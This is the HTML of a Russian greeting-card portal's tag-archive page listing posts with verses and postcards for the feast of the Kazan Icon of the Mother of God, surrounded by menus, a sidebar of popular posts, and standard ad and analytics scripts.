		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-verx-menyu" class="menu"><li id="menu-item-26124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26124"><a href="https://supersolnishco.net/">На главную</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30824"><a href="https://supersolnishco.net/kontakty">Контакты</a></li>
<li id="menu-item-31771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31771"><a href="/feed">Подписаться на новости</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://supersolnishco.net/">
							<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
						</form>
					</div><!-- .search-block /-->
	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:1px; margin-bottom:1px;">
			<h2>								<a title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" href="https://supersolnishco.net/">
					<img src="https://supersolnishco.net/wp-content/uploads/2015/09/logo-sun1.jpg" alt="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ"  /><strong>SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ SUN &#8212; Информационно-развлекательный портал &#8212; ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>
<!-- Шапка новый -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1521867565796562"
     data-ad-slot="8283836127"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div data-gz-block="1ab393fd-6f42-481b-aa0b-c56dda266fb5"></div>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-26211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26211"><a href="https://supersolnishco.net/">На главную</a></li>
<li id="menu-item-30043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30043"><a href="https://supersolnishco.net/category/novosti-segodnya"><i class="fa fa-newspaper-o"></i>Новости</a></li>
<li id="menu-item-30851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30851"><a href="https://supersolnishco.net/category/novosti-segodnya/novosti-shou-biznesa"><i class="fa fa-music"></i>Шоу-бизнес</a></li>
<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/astrologiya-goroskop"><i class="fa fa-star"></i>Гороскопы</a></li>
<li id="menu-item-30797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30797"><a href="https://supersolnishco.net/category/gotovim-vkusno-kulinarnye-recepty"><i class="fa fa-spoon"></i>Кулинария</a></li>
<li id="menu-item-30754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30754"><a href="https://supersolnishco.net/category/krasota-i-zdorove-tela"><i class="fa fa-female"></i>Красота</a></li>
<li id="menu-item-30799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30799"><a href="https://supersolnishco.net/category/zdorove-i-dolgoletie"><i class="fa fa-heartbeat"></i>Здоровье</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30755"><a href="https://supersolnishco.net/category/psixologiya-2"><i class="fa fa-phone"></i>Психология</a></li>
<li id="menu-item-30756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30756"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya"><i class="fa fa-magic"></i>Эзотерика</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31089"><a href="https://supersolnishco.net/category/texniki-ispolneniya-zhelanij-mechty-zhelaniya-celi">Техники исполнения желаний</a></li>
	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31112"><a href="https://supersolnishco.net/category/dengi-bogatstvo-procvetanie-izobilie-2">Привлечение денег</a></li>
	<li id="menu-item-31082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31082"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/meditacii">Медитации</a></li>
	<li id="menu-item-31078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31078"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/affirmacii-pozitivnie-utverzhdeniya">Аффирмации</a></li>
	<li id="menu-item-31081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31081"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/mantry">Мантры</a></li>
	<li id="menu-item-31083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31083"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/molitvi">Молитвы</a></li>
	<li id="menu-item-31080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31080"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/zagovori">Заговоры</a></li>
	<li id="menu-item-31079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31079"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/gadanie">Гадания</a></li>
</ul>
</li>
<li id="menu-item-30753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30753"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami"><i class="fa fa-angellist"></i>Праздники 2020</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-27213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27213"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/den-rozhdeniya"><i class="fa fa-birthday-cake"></i>Поздравления с Днем рождения</a></li>
	<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/dni-nedeli-pozdravleniya-po-dnyam-nedeli/pyatnica-pyatnica-13-e-pozdravleniya-po-dnyam-nedeli-pozdravleniya-s-pyatnicej-i-vyxodnymi-statusy-kartinki-otkrytki">Поздравления с пятницей, пятница 13</a></li>
	<li id="menu-item-50665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50665"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/privetstviya-blagodarnosti-pozhelaniya-xoroshego-dnya-otlichnyx-vyxodnyx-spokojnoj-nochi-i-t-p">Приветствия, благодарности, пожелания хорошего дня, отличных выходных, спокойной ночи и т.п.</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>с днем казанской иконы божией матери картинки и открытки</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/22964-s-dnem-kazanskoy-ikony-bojey-6.html">С ДНЕМ КАЗАНСКОЙ ИКОНЫ БОЖИЕЙ МАТЕРИ 🙏 21 июля и 4 ноября &#8212; Картинки с надписями, открытки, поздравления и стихи для друзей</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>04.11.2025</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>18,885 </span> </p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://supersolnishco.net/22964-s-dnem-kazanskoy-ikony-bojey-6.html">
				<img width="310" height="165" src="https://supersolnishco.net/wp-content/uploads/2018/11/otkrytki-s-dnem-ikony-kazanskoy-bojey-materi-sthi-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Казанская праздник: открытки с Днем Казанской иконы Божьей Матери - Поздравления с Днем иконы Казанской Божьей Матери в картинках" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>поздравление в стихах к празднику иконы казанской божьей матери 🤍🤍🤍 Пусть в этот день свершится чудо для тебя, И ты почувствуешь большое облегченье. Терпения, радости, здоровья и добра тебе, Господнего благословенья!!! ✨ С ДНЕМ КАЗАНСКОЙ ИКОНЫ БОЖИЕЙ МАТЕРИ! 💐 Картинки и открытки на День Казанской иконы Божьей матери 💐 Праздник Казанская 4 ноября и 21 июля: поздравления и стихи для &hellip;</p>
			<a class="more-link" href="https://supersolnishco.net/22964-s-dnem-kazanskoy-ikony-bojey-6.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/22920-s-prazdnykom-kazanskoy.html">С праздником Казанской Божьей Матери! открытки православные, поздравление в стихах &#8212; 21 июля и 4 ноября День иконы Казанской Божьей Матери</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>21.07.2022</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>4,247 </span> </p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://supersolnishco.net/22920-s-prazdnykom-kazanskoy.html">
				<img width="310" height="165" src="https://supersolnishco.net/wp-content/uploads/2019/11/kazanskaya-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Поздравление с праздником Казанской Божьей Матери в стихах - День иконы Казанской Божьей Матери: православные стихи к празднику" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Поздравление с праздником Казанской Божьей Матери в стихах &#8212; День иконы Казанской Божьей Матери: православные стихи к празднику ⬇️⬇️⬇️ Казанская икона божией матери картинки и открытки &#8212; Казанская икона божьей матери праздник поздравление с праздником казанской божьей матери в стихах Перед тобою, стоя на коленях, просим исцеленья, К тебе с молитвою спешим, когда нам тяжело&#8230; Казанской Божьей Матери икона &#8212; &hellip;</p>
			<a class="more-link" href="https://supersolnishco.net/22920-s-prazdnykom-kazanskoy.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Смотрите 👇👇</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div data-gz-block="cc0d9c44-fe63-4d37-9efc-7960704dfe3d"></div>


</div></div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Последние</a></li><li class="tabs"><a href="#tab1">Популярное</a></li><li class="tabs"><a href="#tab3">Мнения</a></li><li class="tabs"><a href="#tab4">Теги</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/61626-nochi-dnya-zavtra-9.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2025/05/dobroy-nochi-schastye-pchelka-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/61626-nochi-dnya-zavtra-9.html">СПОКОЙНОЙ НОЧИ, а завтра доброго дня 💋 хорошие пожелания, стихи, картинки доброй ночи с надписями, ангелочки</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>14 часов назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/129360-dobroe-utro-kreschenie-1.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2024/01/s-krescheniem-gospodnim-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="С крещением господним" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/129360-dobroe-utro-kreschenie-1.html">Доброе утро, С КРЕЩЕНИЕМ ГОСПОДНИМ ☀️🙏 19 января картинки с надписями, крещенские открытки с поздравлением, гифки</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 день назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-1.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/03/dobrogo-ranku-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Доброго ранку картинки - Побажання доброго ранку і гарного дня красиві - Доброго ранку! Мирного неба! - привітання прикольні українською" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-1.html">ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 день назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/114391-utro-kreschenie-novye-4.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/01/kreschenie-6-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/114391-utro-kreschenie-novye-4.html">ДОБРОЕ УТРО 🙏💦 С КРЕЩЕНИЕМ &#8212; Поздравления с Добрым Крещенским Утром друзьям &#8212; Новые открытки в Крещенский Сочельник и Крещение 2026</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 день назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/56244-zagovory-stepanovoy-5.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/01/kreschenie-gospodne-zagovory-3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/56244-zagovory-stepanovoy-5.html">ЗАГОВОРЫ в КРЕЩЕНИЕ сибирской целительницы Степановой: на деньги любовь ❤️ замужество судьбу роды &#8212; Крещенские заговоры от Натальи Степановой</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 день назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/66548-z-vodohreschem-7.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2020/01/vodohrescha1-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Поздоровлення з Водохрещем 2022 на українській мові: картинки, вірші, листівки з написами, привітання з Хрещенням та Йорданом 2022" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/66548-z-vodohreschem-7.html">Поздоровлення З ВОДОХРЕЩЕМ 2026 на українській мові 💦 картинки, вірші &#8212; Листівки з написами з Хрещенням та Йорданом 2026</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-1.html" title="ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/03/dobrogo-ranku-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Доброго ранку картинки - Побажання доброго ранку і гарного дня красиві - Доброго ранку! Мирного неба! - привітання прикольні українською" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-1.html">ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>1 день назад</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>46,241 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/71134-verhovna-rada-razreshyla-prodazh-ukrainskoy-zemly.html" title="Ночью Верховная Рада разрешила продажу украинской земли: &#171;За&#187; голосовали &#171;Слуги&#187;, &#171;Голос&#187;, &#171;ЕС&#187; и группа &#171;Довира&#187;" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2020/03/rinokzemli1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Ночью Верховная Рада разрешила продажу украинской земли: &quot;За&quot; голосовали &quot;Слуги&quot;, &quot;Голос&quot;, &quot;ЕС&quot; и группа &quot;Довира&quot;" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/71134-verhovna-rada-razreshyla-prodazh-ukrainskoy-zemly.html">Ночью Верховная Рада разрешила продажу украинской земли: &#171;За&#187; голосовали &#171;Слуги&#187;, &#171;Голос&#187;, &#171;ЕС&#187; и группа &#171;Довира&#187;</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>01.04.2020</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>24,011 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/25668-krasivye-stixi-s-dnem-rozhdeniya-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-proze-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-stixax-sms-korotkie.html" title="Красивые стихи с Днем рождения &#8212; Поздравления с Днем рождения мужчине в прозе короткие &#8212; Прикольные поздравления с Днем рождения мужчине в стихах СМС короткие" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2014/01/S-Dnem-rojdeniya-animaciya-12-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="поздравления с днём рождения мужчине картинки прикольные красивые" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/25668-krasivye-stixi-s-dnem-rozhdeniya-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-proze-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-stixax-sms-korotkie.html">Красивые стихи с Днем рождения &#8212; Поздравления с Днем рождения мужчине в прозе короткие &#8212; Прикольные поздравления с Днем рождения мужчине в стихах СМС короткие</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>12.09.2019</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,960 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/22466-obryady-na-pokrov-2021.html" title="Обряды на Покров Пресвятой Богородицы 14 октября 2021 на любовь, благополучие, замужество &#8212; Молитвы на Покров для замужества, на привлечение любви" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/10/pokrov-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Обряды на Покров Пресвятой Богородицы 14 октября 2020 для незамужних девушек - Молитвы на Покров для замужества, на привлечение любви" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/22466-obryady-na-pokrov-2021.html">Обряды на Покров Пресвятой Богородицы 14 октября 2021 на любовь, благополучие, замужество &#8212; Молитвы на Покров для замужества, на привлечение любви</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>14.10.2021</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,943 </span> </span>
							</li>
				<li class="tie_none">
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/27884-video-pozdravlenie-s-pashoj.html" title="Видео поздравление с Пасхой скачать бесплатно на телефон &#8212; Поздравить с Пасхой Христовой 2020 &#8212; Поздравление с Пасхой в стихах короткие красивые &#8212; Видео поздравления с Пасхой Христовой зайка 2020 &#8212; СМС прикольные короткие с Пасхой" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/04/pasha3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Видео поздравление с Пасхой скачать бесплатно на телефон - Поздравить с Пасхой Христовой 2020 - Поздравление с Пасхой в стихах короткие красивые - Видео поздравления с Пасхой Христовой зайка 2020 - СМС прикольные короткие с Пасхой" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/27884-video-pozdravlenie-s-pashoj.html">Видео поздравление с Пасхой скачать бесплатно на телефон &#8212; Поздравить с Пасхой Христовой 2020 &#8212; Поздравление с Пасхой в стихах короткие красивые &#8212; Видео поздравления с Пасхой Христовой зайка 2020 &#8212; СМС прикольные короткие с Пасхой</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19.04.2024</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,757 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/89001-podozrevaemogo-v-ubijstve-zaderzhali.html" title="ФОТО, ВИДЕО: Подозреваемого в убийстве 7-ми летней Маши Борисовой задержали: кто он? Полиция нашла улики" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2021/03/zaderzanie-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="ФОТО, ВИДЕО: Подозреваемого в убийстве 7-ми летней Маши Борисовой задержали: кто он? Полиция нашла улики" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/89001-podozrevaemogo-v-ubijstve-zaderzhali.html">ФОТО, ВИДЕО: Подозреваемого в убийстве 7-ми летней Маши Борисовой задержали: кто он? Полиция нашла улики</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>15.03.2021</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,725 </span> </span>
							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
									</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://supersolnishco.net/tag/chto-nelzya-delat" class="tag-cloud-link tag-link-14092 tag-link-position-1" style="font-size: 8pt;">что нельзя делать</a>
<a href="https://supersolnishco.net/tag/cerkovnye-prazdniki" class="tag-cloud-link tag-link-13628 tag-link-position-2" style="font-size: 8pt;">церковные праздники</a>
<a href="https://supersolnishco.net/tag/ukraina" class="tag-cloud-link tag-link-14899 tag-link-position-3" style="font-size: 8pt;">украина</a>
<a href="https://supersolnishco.net/tag/telec" class="tag-cloud-link tag-link-13207 tag-link-position-4" style="font-size: 8pt;">телец</a>
<a href="https://supersolnishco.net/tag/strelec" class="tag-cloud-link tag-link-13213 tag-link-position-5" style="font-size: 8pt;">стрелец</a>
<a href="https://supersolnishco.net/tag/smert" class="tag-cloud-link tag-link-4919 tag-link-position-6" style="font-size: 8pt;">смерть</a>
<a href="https://supersolnishco.net/tag/skorpion" class="tag-cloud-link tag-link-13212 tag-link-position-7" style="font-size: 8pt;">скорпион</a>
<a href="https://supersolnishco.net/tag/skandaly" class="tag-cloud-link tag-link-14942 tag-link-position-8" style="font-size: 8pt;">скандалы</a>
<a href="https://supersolnishco.net/tag/ryby" class="tag-cloud-link tag-link-13216 tag-link-position-9" style="font-size: 8pt;">рыбы</a>
<a href="https://supersolnishco.net/tag/rak" class="tag-cloud-link tag-link-4394 tag-link-position-10" style="font-size: 8pt;">рак</a>
<a href="https://supersolnishco.net/tag/predskazaniya" class="tag-cloud-link tag-link-13134 tag-link-position-11" style="font-size: 8pt;">предсказания</a>
<a href="https://supersolnishco.net/tag/oven" class="tag-cloud-link tag-link-13206 tag-link-position-12" style="font-size: 8pt;">овен</a>
<a href="https://supersolnishco.net/tag/lev" class="tag-cloud-link tag-link-13209 tag-link-position-13" style="font-size: 8pt;">лев</a>
<a href="https://supersolnishco.net/tag/koronavirus" class="tag-cloud-link tag-link-20737 tag-link-position-14" style="font-size: 8pt;">коронавирус</a>
<a href="https://supersolnishco.net/tag/kozerog" class="tag-cloud-link tag-link-13214 tag-link-position-15" style="font-size: 8pt;">козерог</a>
<a href="https://supersolnishco.net/tag/karantin" class="tag-cloud-link tag-link-20773 tag-link-position-16" style="font-size: 8pt;">карантин</a>
<a href="https://supersolnishco.net/tag/zodiakalnyj-goroskop" class="tag-cloud-link tag-link-12916 tag-link-position-17" style="font-size: 8pt;">зодиакальный гороскоп</a>
<a href="https://supersolnishco.net/tag/znamenitosti" class="tag-cloud-link tag-link-14939 tag-link-position-18" style="font-size: 8pt;">знаменитости</a>
<a href="https://supersolnishco.net/tag/znaki-zodiaka" class="tag-cloud-link tag-link-12919 tag-link-position-19" style="font-size: 8pt;">знаки зодиака</a>
<a href="https://supersolnishco.net/tag/deva" class="tag-cloud-link tag-link-13210 tag-link-position-20" style="font-size: 8pt;">дева</a>
<a href="https://supersolnishco.net/tag/goroskop" class="tag-cloud-link tag-link-12937 tag-link-position-21" style="font-size: 8pt;">гороскоп</a>
<a href="https://supersolnishco.net/tag/vodolej" class="tag-cloud-link tag-link-13215 tag-link-position-22" style="font-size: 8pt;">водолей</a>
<a href="https://supersolnishco.net/tag/vesy" class="tag-cloud-link tag-link-13211 tag-link-position-23" style="font-size: 8pt;">весы</a>
<a href="https://supersolnishco.net/tag/bliznecy" class="tag-cloud-link tag-link-13208 tag-link-position-24" style="font-size: 8pt;">близнецы</a>
<a href="https://supersolnishco.net/tag/astrologiya" class="tag-cloud-link tag-link-12920 tag-link-position-25" style="font-size: 8pt;">астрология</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Последние новости 👇👇</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div class="YhhqDY367348"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'YhhqDY367348',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/7da198f1.js'; 
    document.head && document.head.appendChild(s);
</script>
</div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
					</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href=https://supersolnishco.net/polzovatelskoe-soglashenie-i-pravila-kopirovaniya-materialov-sajta>Пользовательское соглашение и условия копирования материалов сайта</a>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7C87" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7C87").src=
"https://counter.yadro.ru/hit?t26.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter1778257 = new Ya.Metrika({id:1778257, enableAll: true, webvisor:true});
        }
        catch(e) { }
    });
